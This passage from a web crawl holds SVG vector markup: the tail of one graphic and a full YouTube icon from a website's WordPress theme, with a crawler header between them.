d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>